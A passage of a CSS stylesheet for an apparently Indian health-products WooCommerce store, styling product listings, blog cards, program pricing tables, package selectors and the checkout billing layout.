    object-fit: cover;
    border-radius: 0.325em;
    border: 0.25em solid #5ac4c0;
}

.product-category:nth-child(2) .box-image img {
    border-color: #e185b8;
}

.product-category:nth-child(3) .box-image img {
    border-color: #fbdd1d;
}

.product-category:nth-child(4) .box-image img {
    border-color: #99c14f;
}

.product-category:nth-child(5) .box-image img {
    border-color: #f4805b;
}

.product-category:nth-child(6) .box-image img {
    border-color: #44c9f4;
}

.product-category:nth-child(7) .box-image img {
    border-color: #6c449a;
}

.product-category:nth-child(8) .box-image img {
    border-color: #e95225;
}

.product-category .box-text {
    font-size: 60%;
    padding-bottom: 0;
    padding-top: 0.5em;
}

.product-category .box-text h5 {
    text-transform: none;
    font-weight: 600;
    font-size: 1.25em;
    line-height: 1.1;
    letter-spacing: normal;
}

.product-category .box-text-inner {
    padding: 0 !important;
}

@media only screen and (min-width:850px) {
    .product-category .box-image img {
        width: 10em;
        height: 10em;
    }

    .product-category .box-text-inner {
        padding: 10px 20px !important;
    }

    .product-category .box-text {
        font-size: 100%;
    }
}


/* Product Inside Page */

section.poss-who-take {
    padding-top: 3em !important;
    /*changed from 5rem by Attu */
    padding-bottom: 3em !important;
    /*changed from 5rem by Attu*/
}

.poss-who-take .poss-desc-wrapper {
    max-width: 44em;
    margin: 0 auto;
}

.poss-top-mar {
    margin-top: 3em;
    /*changed from 5rem by Attu*/
}

.poss-health-suggest {
    background: #f9d1e3;
    border-radius: 0.325em;
    overflow: hidden;
}

.pos-prod-ingredients .owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.owl-carousel .owl-stage {
    margin: 0 auto;
}

.product-footer .container {
    max-width: none;
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section {
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section-content .row {
    margin-left: auto;
    margin-right: auto;
}

.product-footer .container .related-products-wrapper .row {
    margin: 0 auto;
}

.product-footer .woocommerce-tabs {
    padding: 0 !important;
    border: 0 !important;
}

.col.type-product>.col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
    max-width: 20em;
    margin-left: auto !important;
    margin-right: auto !important;
}

.col.type-product .box-text {
    padding-left: .5rem;
    padding-right: .3rem;
    /*padding-right: 1em;*/
    /* text-align: center;*/
}


/* .col.type-product .price-wrapper {
    display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
} */


/* .col.type-product .price-wrapper .star-rating {
    display: none;
} */

.poss-box-wrapper {
    padding: 2em 2em 2.5em;
    background: #ffe36c;
    border-radius: 0.325em;
}

.new-coll-cat .product-category .box-image img {
    width: 90%;
    height: auto;
    border: none;
}

.new-coll-cat .product-category .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.possible-product-listing .box-text {
    text-align: left;
    font-size: 80%;
    /*padding-left: 1em;
    padding-right: 1em;*/
}

.post-item .box-text {
    font-size: 80%;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box-text {
        font-size: 100%;
    }

    .post-item .box-text {
        font-size: 100%;
    }
}

.possible-product-listing .category {
    display: none;
}

.possible-product-listing .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.possible-product-listing .product-title {
    font-size: 1.1em;
    font-weight: 600;
    min-height: 3.272rem;
}

.possible-product-listing .product-title a {
    /* color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 2rem;*/
    color: #080808;
    white-space: initial;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    /*  height: 2rem;*/
    /* width: calc(100% - 1em);*/
}

.possible-product-listing .price {
    font-size: 1.5em;
    padding-top: 0.25em;
}

.possible-product-listing .amount {
    font-weight: normal;
}

.possible-product-listing .col.type-product {
    padding-bottom: 1em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 4em;
    }
}

.possible-product-listing .box {
    transform: none;
}

.possible-product-listing.shop-page-slider .box-image img {
    height: 12.5em;
    object-fit: cover;
}

.possible-product-listing .products.has-equal-box-heights .box-image {
    padding-top: 10em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box-image img {
        height: 16em;
    }

    .possible-product-listing .products.has-equal-box-heights .box-image {
        padding-top: 16em;
    }
}

/* .add_to_cart_button, .button.product_type_simple {
    border-radius: 0.25em;
    background: #e92a2a;
    font-weight: normal;
    font-size: 1.125em;
    min-height: auto;
    line-height: 2;
    padding: 0 1.75em;
}

.add_to_cart_button, .button.product_type_simple {
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 2em;
    padding: 0;
    line-height: 1.325em;
    width: 1.325em;
    height: 1.325em;
    border-radius: 100%;
    background: #F8F8F8;
    color: #080808;
    border: 0;
    margin-top: 0 !important;
    margin-bottom: 0;
    margin-right: 0;
} */

.product-container .related-products-wrapper {
    border: 0;
    margin-top: 4em;
}

.product-thumbnails img,
.product-gallery-slider img {
    border-radius: 0.325em;
    border-color: transparent !important;
}

.product-thumbnails a:hover,
.product-thumbnails .is-nav-selected a {
    border-color: transparent !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 1em !important;
}
.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {
    margin-bottom: 0px !important;
}
span.cumulative-rating {
    font-weight: 600;
}
span.rating-count {
    font-weight: 600;
}
@media (max-width: 549px){
    .product-thumbnails {
        display: block !important;
    }
}
span.amount {
    font-weight: normal !important;
}

.single_add_to_cart_button.button {
    background-color: #f34423 !important;
    /*color: #080808;*/
    font-weight: 600;
    font-size: 1.25em !important;
    /*display: block;*/
    width: 10em;
    /*This is change 18em to 12 by Attaulla*/
    max-width: 100%;
    border-radius: 99px;
}

.yith-wcwl-add-button {
    display: none;
}

.social-icons {
    /* padding-top: 2em; */
}

.social-icons .button.icon {
    color: #FFF;
    background-color: #97dcfd;
    border-color: #97dcfd;
    margin-right: 0.5em;
}

.social-icons .button i {
    top: 0;
}


/* Blog Listing page */

.post-item .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.post-item .box-image img {
    border-radius: 0.325em;
}

.post-item .blog-post-inner .post-title {
    font-size: 1.25em;
    font-weight: 600;
    color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
}

.post-item.success-story .blog-post-inner .post-title {
    font-size: 1.125em;
    white-space: normal;
    overflow: visible;
    text-overflow: clip;
    width: auto;
}

.post-item .from_the_blog_excerpt {
    font-size: 1em;
}

.post-item .from_the_blog_comments {
    margin-top: 1.5em;
    text-align: right;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.sea-buckthorn {
    color: #F9A023;
}

.trending-articles::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #f9d1e3;
}

.trending-articles .post-item .blog-post-inner .post-title {
    white-space: normal;
    overflow: auto;
    text-overflow: initial;
    width: auto;
}

.blog-hero-banner {
    min-height: 34vw;
}

.lh-normal {
    line-height: normal !important;
}

.post-item.success-story .button.is-link {
    background: #f5c1a8 !important;
    border-radius: 99px;
    padding: 0.325em 2.5em;
    font-weight: 600;
    color: #080808;
    font-size: 1em;
}

.stories-cats .box-text {
    padding-bottom: 0 !important;
}

.stories-cats .box-text p {
    white-space: nowrap;
}

.post-item.success-story .box-text {
    font-size: 100%;
}

@media only screen and (max-width:849px) {
    .stories-cats .col {
        padding-left: 0.325em;
        padding-right: 0.325em;
    }

    .stories-cats .box-text-inner {
        padding: 0 !important;
    }
}

.product-template-default .section.poss-product-faqs {
    margin-top: 3.5em;
    background: #e4e4e4;
    padding-top: 3.5em !important;
    padding-bottom: 3.5em !important;
}

@media (max-width: 549px) {
    .homepage-journey .box-text {
        font-size: 100%
    }

    .post-item.success-story {
        padding-left: 2em;
        padding-right: 2em;
    }
}

.fs-90 {
    font-size: 90% !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.ss-homepage-carousel .message-box.dark {
    background: none transparent !important;
}

.ss-homepage-carousel .carousel-image-box .message-box .col-inner {
    box-shadow: none;
    background: none transparent !important;
}

.box-highlight>.col-inner {
    background: none #eedeff;
}

.mauto-row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pcos-results-wrapper {
    background: url("https://possible.in/wp-content/uploads/2020/11/pcos-pattern.png") repeat center center #f9c1c2;
    background-size: 100% auto;
    border-radius: 0.325em;
    padding: 4em 0;
}

.woocommerce-password-strength.short {
    color: red;
}

.woocommerce-password-strength.good {
    color: #d4ab00;
}

.woocommerce-password-strength.strong {
    color: green;
}

.searchform-wrapper {
    background: #ffbd9b;
}

.section-pad-em {
    padding: 0 2em;
}

@media (max-width: 549px) {
    .section-pad-em {
        padding: 0 1em;
    }
}

.enrol-row-wrapper {
    background: #c8b2d6;
    border-radius: 0.325em;
    overflow: hidden;
}

#top-bar {
    background: #FFF7E5;
    color: #000;
    box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
}

.header-block-block-1 {
    text-align: center;
}

.header-block-block-1 p {
    color: #FFF;
    font-size: 1em;
    line-height: 1.5;
    padding: 0.5em;
    font-weight: 600;
}


/* Woocommerce temp fix */

.woocommerce-error.message-wrapper {
    background: #ffc1c2;
    margin-bottom: 0 !important;
    text-align: center;
}

.woocommerce-error.message-wrapper .message-container {
    max-width: 48em;
    margin: 0 auto;
    color: #080808;
}

@media (max-width: 549px) {
    .trending-articles .image-cover {
        padding-top: 100% !important;
    }

    .possible-product-listing .box-text .price-wrapper .price {
        /*height: 1.2rem !important;*/
        /* height: 6.3rem !important;*/
        /* height: 1.2rem !important; */
        /*height: 5rem !important;*/
    }
}

#reviews.woocommerce-Reviews {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5em;
}

.star-rating:before,
.woocommerce-page .star-rating:before,
.star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #bfed83 !important;
    /* color: #fba42f !important;*/
}

.badge-container {
    display: none;
}


/* Variable price changes  */

.saved {
    font-weight: 600;
    font-size: 0.9em;
    background: #bfed83;
    margin-left: 1.25em;
    padding: 0 0.25em;
    border: 1px solid black;
}

.product-main .product-title {
    margin-bottom: 0.25em;
}

select#quantity {
    display: none !important;
 }

.woo-variation-swatches .variable-items-wrapper {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    list-style: none;
}

.woocommerce-variation-price {
    font-size: 1em !important;
    border: 0 !important;
}

/* .single-product .product-type-variable .product-main .price-wrapper {
    display: none;
} */


/* New Changes 12/17/2020 3:54PM */

/*.possible-product-listing .product-title a {
    display: block;
    width: 100%;
}*/



.product_listing_subtitle {
    font-size: 0.9em;
    color: #6f6f6f;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.single-product .product-thumbnails .flickity-page-dots {
    bottom: 1.75em;
    pointer-events: auto !important;
}

.single-product .product-thumbnails {
    margin-bottom: 3em !important;
}

.quick-view.poss-listing-shop,
.quick-view-home.poss-listing-shop {
    display: inline-block;
    font-weight: 600;
    font-size: 1.125em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    /*Changed white to black*/
    border-radius: 99px;
    padding: 0.4em 1.25em;
    /*change 1.75 to 1.25*/
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.quick-view.poss-listing-shop:hover,
.quick-view-home.poss-listing-shop:hover {
    background: #f34423 !important;
    color: #fff;
}

.quick-view-wrapper {
    padding-bottom: 2em;
    text-align: center;
}

.image-tools .quick-view {
    display: none !important;
}

.variations .reset_variations {
    display: none !important;
}

/*.variations td.label {
    display: none !important;
}*/


.variations {
    margin-top: 1em;
    margin-bottom: 0;
}

.woocommerce-variation-description {
    margin-bottom: 1em;
}

.sticky-add-to-cart-wrapper .sticky-add-to-cart {
    /*margin-top: 1em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;*/
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 3px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .9em;
    background-color: rgba(255, 255, 255, .9);
    border-top: 1px solid #ddd;
    -webkit-animation: stuckMoveUp .6s;
}

.single_product_subtitle {
    margin-top: 1em;
    /*  display: none; */
}

.price-wrapper .star-rating {
    margin-left: auto;
    margin-right: auto;
}

.out-of-stock .quick-view.poss-listing-shop {
    opacity: 0.5;
    pointer-events: none;
}

.product-lightbox .single_add_to_cart_button {
    margin-bottom: 0;
}

.product-lightbox form:not(.variations_form).cart,
.product-lightbox .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 1em;
}

/* .product-quick-view-container.variable-lightbox .price-wrapper {
    display: none;
} */

.flickity-prev-next-button {
    opacity: 1 !important;
}

.single-product .product-info .star-rating {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
}

.hide-pprice {
    display: none !important;
}

#login-form-popup .woocommerce-password-strength {
    display: block;
    float: none;
}

.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
    display: none;
}

.cumulative-rating {
    /*color: #f34423;*/
    /* color: #fba42f;*/
}

.cumulative-rating::before {
    content: '\e005';
    font-family: "fl-icons";
    color: #fba42f;
    margin-right: 0.25em;
}

.text-dark {
    color: #080808 !important;
}

.desktop-video-banner .banner-layers {
    display: none !important;
}

/* Bottom sticky bar */
@media (max-width: 549px) {
    .sticky-add-to-cart .quantity {
        font-size: 140%;
        margin-bottom: 0 !important;
    }

    .sticky-add-to-cart .single_add_to_cart_button {
        font-size: 140% !important;
        white-space: nowrap;
        width: 52%;

        margin-bottom: 0.5em;

        margin-right: 10% !important;
    }

    .variations {
        margin-top: 0;
        margin-bottom: 0;
    }
}

.possible-product-listing .price-wrapper a.button {
    display: inline-block;
    font-weight: 600;
    font-size: 1.11em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    border-radius: 99px;
    transition-timing-function: ease-in;
    transition: 0.2s;
    box-shadow: none !important;
}

.possible-product-listing .price-wrapper a.button:hover,
.possible-product-listing .price-wrapper a.button:focus {
    background: #f34423 !important;
    color: #fff;
}

.possible-product-listing .price-wrapper a.added_to_cart,
.possible-product-listing .saved {
    display: none;
}

.possible-product-listing .box-text {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.possible-product-listing .box-text>* {
    width: 100%
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .variations_form {
    order: 2;
}

/* Shop Layout New styles */
.col.type-product .box-text {
    text-align: left;
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .price-wrapper .loop-star-rating {
    order: 2;
    padding: 0 0 0.5em;
}

.possible-product-listing .box-text .price-wrapper .price {
    order: 1;
    /*height: 6.4rem;*/
    /* height: 3.9rem;*/
}

.possible-product-listing .box-text .price-wrapper a.button {
    order: 3;
    margin: 0;
    align-self: flex-start;
}

.possible-product-listing .col.type-product>.col-inner {
    background: #FFF !important;
    border: 1px solid gray;
}

.possible-product-listing .box-text .price-wrapper a.button {
    border-radius: 0.25em;
    color: #FFF;
    background: #f34423 !important;
}

.possible-product-listing .price {
    font-size: 1.125em;
    font-weight: 600;
}

.saved-listing {
    padding-left: 0.5em;
    color: #f34423;
}

.possible-product-listing .cumulative-rating {
    color: #000;
}

.possible-product-listing .cumulative-rating::before {
    color: #ecd500
}

.possible-product-listing .row:not(.row-slider) {
    margin-bottom: 3em;
}

.coupon-selector {
    display: none;
    /*  font-size: 75%; */
    font-weight: 600;
    color: #f34423;
    /*  padding: 0.325em 0;*/
}

.coupon-selector>span:not(.amount) {
    color: #000;
    font-size: 80%;
    font-weight: normal;
}

.coupon-selector bdi {

    font-weight: 600;
    color: #f34423;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 1em;
    }
}

.slider-nav-reveal .flickity-prev-next-button.next {
    right: 0px !important;
}


.slider-nav-reveal .flickity-prev-next-button.previous {
    left: 0px !important;
}

.slider-nav-reveal .flickity-prev-next-button:hover,
.slider-nav-reveal .flickity-prev-next-button {
    background: none transparent !important;
    box-shadow: none !important;
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    background: #FFF !important;
}

/* Fix lazyload thing */
/* .rll-youtube-player {
    border-radius: 1em;
}

.video.video-fit {
    padding-top: 0 !important;
} */

a.added_to_cart {
    display: none !important;
}

.stuck .header-main .nav>li>a {
    line-height: normal !important;
}

.influencer-carousel.owl-carousel .owl-item img {
    border-radius: 1em;
}

.influencer-carousel.owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.influencer-carousel .box-text {
    display: none;
}

.influencer-carousel .owl-dots {
    display: none;
}

.influencer-carousel .owl-nav {
    display: block !important;
}

.influencer-carousel .owl-nav button.owl-next {
    position: absolute;
    right: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button.owl-prev {
    position: absolute;
    left: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button span {
    font-size: 3em;
}

.influencer-carousel .owl-nav button {
    background: transparent !important;
    color: #000 !important;
}

.free-shipping-notice span.amount {
    font-weight: 600 !important;
    color: red;
}

@media only screen and (max-width:767px) {
    .db>.col-inner {
        padding-top: 20px;
    }
}

.jonty-rhodes-creatives {
    margin-top: -60px !important;
}

section.section.poss-product-highlights {
    padding-top: 0 !important;
}

.single-product .product-main {
    padding-bottom: 0px;
}

@media only screen and (max-width:1024px) {
    .influencer-carousel-nav-span-small {
        max-width: 95% !important;
    }
}

@media only screen and (max-width:767px) {
    .book-now-btn-mbl {
        margin-top: 25px;
    }
}

.button.consultation-book-button {

    bottom: 20px;
    left: 37%;
    background: #ff6666 !important;
    color: white !important;
    font-size: larger;
    font-weight: 600;
}

#wrapper>div.shop-page-title.category-page-title.page-title>div {
    display: none !important;
}

/*#wrapper > div.shop-page-title.category-page-title.page-title > div {
    display: flex !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > p {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > form {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div > div > h1 {
    display: none;
}*/

/*programm css*/
.button.pos-book-button.bg-red {
    background-color: #f34423 !important;
    color: #fff !important;
}

.pos-center {
    text-align: center;
    margin-bottom: 5px;
}

.pos-price {
    font-size: 15px;
    display: flex;
    justify-content: center;
}

.pos-price span:nth-child(2) {
    font-weight: bold;
}

.pos-emi {
    display: inline-block;
    border: 1px solid rgb(187, 187, 187);

}

.pos-emi p {
    padding: 0;
    margin: 0;
}

.pos-emi p:nth-child(2) {
    background-color: black;
    color: #fff;
    padding: 5px 0;
    font-size: 20px;

}

.pos-emi p:nth-child(1) {
    padding: 3px;
    font-size: 15px;
    padding: 8px;
}

.pos-percentage {
    font-size: 22px;
    margin: 10px;
    color: red;
    font-weight: bold;
}

.pos-total {
    text-decoration: line-through;
}


/*Button radius on the checkout page and cart page*/


.woocommerce-checkout .select2-selection.select2-selection--single {
    border-radius: 30px !important;
}


.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item {
    border-radius: 30px !important;
}

/*Snack product font size class*/
.font-20 {
    font-size: 20px !important;
}

.font-30 {
    font-size: 1.875rem !important;
}

/*Prdoduct listing card*/
.box-text {
    padding-top: 0.2em;
    padding-bottom: 0.4em;

}

/*Possible all in one*/
/*div.scrollmenuBtnsShop {
    background-color: #fff !important;
}*/

/*div.scrollmenuBtnsShop .category_home {
    padding: 8px 17px 8px 17px !important;
}*/

div.scrollmenuBtns {
    text-align: center;
    /*background-color: #f9f9f9;*/
    overflow: auto;
    white-space: nowrap;
    overflow-y: hidden;
}
div.scrollmenuBtns::-webkit-scrollbar {
    display: none !important;
}

div.scrollmenuBtns .category_home {
    display: inline-block;
    color: #464444;
    text-align: center;
    padding: 8px 5px;
    text-decoration: none;
    margin: 4px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

div.scrollmenuBtns a:hover {
    color: #334862;
}

.btnIsActive {
    background-color: #ffca00 !important;
    color: #3c3a3a !important;
}

@media (min-width: 1281px) {
    .scrollmenuBtns {
        text-align: center;
    }
}

.category_home a{
    font-size: 15px;
}
.category_home img {
    display: block;
    padding: 2px;
    /*background: repeating-linear-gradient(45deg, black, transparent 100px);*/
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
            box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
    margin: 0 auto;
    margin-bottom: 6px;
}

#ship-to-different-address {
    display: none;
}

#billing_country_field {
    display: none;
}


/*Referrel feild*/
.expand_referral {
    display: none;
}

.refereeal_text {
    margin-top: -24px;
    font-weight: 700
}

/*Program plan css*/
.program_table {
    width: 100%;
    table-layout: fixed !important;
}

.header_menu label>span {
    position: absolute;
    padding: 20px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    color: #fff;
}

.radio_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.header_menu {
    width: 90px;
    height: 80px;
    background: #e64021;


    position: relative;
}

.opacity {
    opacity: 1;
}

.text-red,
.text-red * {
    color: #e64021;
    font-weight: bold;
}


.radio_input:checked:after {
    content: '';
    background-color: #e64021;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 18px;
    height: 18px;
    margin-left: -9px;
    margin-top: -9px;
    transform: rotate(45deg);
    color: hsla(215, 0%, 100%, 1);

}


.program_row>td:not(:first-child),
.program_head {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    text-align: center;
    text-align: -webkit-center;
    font-size: 1em;
}


.opacity_1 {
    opacity: 1;
}

.opacity_0 {
    opacity: 0.6;
}
.removeSpace{
    width: 100px;
    padding: 0;
    text-align: center;
    text-align: -webkit-center;
    font-size: 0em;
    font-size: 13px !important;
    padding: 2px !important;
}
.buy_nowBTN {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN:focus {
    outline: none;
    transform: scale(1.05);
}
.buy_nowBTN_RCS {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN_RCS:focus {
    outline: none;
    transform: scale(1.05);
}

.program_title_mobile {
    display: none;
}

.progarm_title {
    text-align: left;
    font-size: 1.2em;
}

@media (min-width: 320px) and (max-width: 480px) {
    .program_table {
        width: 100%;
        table-layout: fixed !important;
    }
    .header_menu {
        width: 100%;
        height: 80px;
        background: #e64021;
        position: relative;
    }

    .removeSpace{
        width: 100%;
        padding: 0;
        text-align: center;
        text-align: -webkit-center;
        font-size: 0em;
        font-size: 13px !important;
        padding: 2px !important;
    }
    .progarm_title,
    .program_head:first-child {
        display: none;
    }

    .program_title_mobile {
        display: contents;
        text-align: center;
    }

    .program_title_mobile td {
        border-bottom: none;
        text-align: center;
    }



}

/*Packages page css*/
.payment_mode label {
    background-color: #dadada;
    padding: 0 12px;
    margin: 5px;
    border-radius: 5px;
    line-height: 2.5;
    padding-left: 30px;
}

.packages_div {
    max-width: 90%;
    margin-top: 2rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 8px;
    font-weight: bold !important;
}

.packages {
    padding: 15px 0;
    width: 158px;
    border: 1px solid #dadada;
    position: relative;
    border-radius: 5px;
    text-align: center;
    box-shadow: 0px 2px 2px #ccc;
    margin: 15px 0
}

.package_month {
    position: absolute;
    top: 0;
    left: 50%;
    width: 95px;
    padding: 0 6px;
    background-color: #dadada;
    border-radius: 5px;
    transform: translate(-50%, -50%);
}

.text-gray {
    color: #dadada;
    font-size: 14px;
}


.packages>p {
    margin-bottom: 0;
}

/*.packages > p *{
    font-weight: bold;
}
*/
.payment_mode {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;

}

@media (min-width: 320px) and (max-width: 480px) {
    .packages_div {
        max-width: 100%;
        justify-content: center;
    }

    .nav-pills>li>a {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .deal_of_the_day{
        font-size: 11px !important;
        margin-bottom: 10px !important;
    }

}

.radio_payment_mode,
.select_plan {
    display: none !important;
}

.select_plan:checked+label>.packages>.package_month {
    background-color: #fcf06f;


}

.select_plan:checked+label>.packages {
    border: 1px solid #fcf06f !important;
    font-weight: bold !important;
}

.select_plan:checked+label>.packages>.save {
    color: red !important;

}

.radio_payment_mode:checked+label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 17px;
    left: 17px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;

}

.yellow-bg {
    background-color: #fcf06f;

}

.radio_payment_mode:checked+.month_label {
    background-color: #fcf06f;
}

.bg-red {
    background-color: red;
    color: #fff;
}

/*related product*/
.related-products-wrapper .price-wrapper .star-rating {
    margin-left: 0;
    margin-right: 0;
}

/*related product*/
.possible-product-listing .box-text .price-wrapper .star-rating {
    order: 2;
    padding: 0 0 0.5em;
}


/*recently viewsed product css*/
.recently_viewed_products .price-wrapper .star-rating {
    margin-left: 0 !important;
}

/*Product page badge css start*/

.variations td.label {
    visibility: hidden;
    text-align: left;
    position: relative;
}

.variations tr {
    /* display: none !important;*/
    display: flex;
    justify-content: left;
    align-items: center;


}

.variations td.label:before {
    visibility: visible;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    font-weight: bold;
    content: "Size";
}

.limted_offer_message {
    padding: 3px;
    background: red;
    margin-left: .5em;
    border-radius: 5px;

}



/*Out of stock css*/
.box-image .out-of-stock-label {
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    position: absolute !important;
    padding: 0px 10px !important;
    background: #f34423 !important;
    opacity: .9 !important;
    bottom: 0 !important;
    font-size: .7em !important;
    top: unset !important;
    left: unset !important;
    right: 0 !important;
    border-radius: 5px 0 0 0 !important;
}

.stock {
    padding: 5px 10px;
    background: red;
    color: #fff;
    display: inline-block;
    border-radius: 5px;
}

/* Program page css */

.nav-box>li.active>a,
.nav-pills>li.active>a {
    opacity: 1;
    color: #0a0a0a;
    background-color: transparent;
    font-weight: 700 !important;
    box-shadow: 0px 0px 2px 0px;
    border-radius: 0px;
    border-top-right-radius: 15px;
    border-bottom-width: thick;
    border-bottom: solid;
    border-color: yellow;
}

.nav-pills>li>a {
    padding: 0px .75em;
    line-height: 2.5em;
    background: #DADADA;
    box-shadow: 0 0 2px 0;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-left: 20px;
    padding-right: 20px;
}

.tab-panels {
    padding-top: 1em;
    border-top-width: thick;
    border-top: groove;
}

/*Store Notice coupon color*/
.store_coupon {
    color: #e8962b;

}


/******************************Cart page CSS**************************/


/******************************Checkout page CSS**************************/
/*Checkout from ordering and UI*/

/*Hide coupon*/
/*.coupon{
    display: none !important;
}
*/
/*.woocommerce-form-coupon-toggle{
    display: none;
}*/
@media only screen and (min-width:767px) {
    #billing_address_1_field {
        width: 100%;
    }

}

.woocommerce-billing-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

/* 1st row */
#billing_first_name_field {
    order: 1;
}

/* 2nd row */
#billing_phone_field {
    order: 2;
    width: 48% !important;
}

#billing_email_field {
    order: 3;
    float: right;
    width: 48% !important;
}

/* 3rd row */
#billing_postcode_field {
    order: 4;
    width: 48% !important;
}

#billing_city_field {
    order: 5;
    width: 48% !important;
}

/* 4th row */
#billing_state_field {
    order: 6;
}

/* 5th row */
#billing_address_1_field {
    order: 7;
    margin-top: -6px;
}

#custome_text_shipping {
    order: 4;
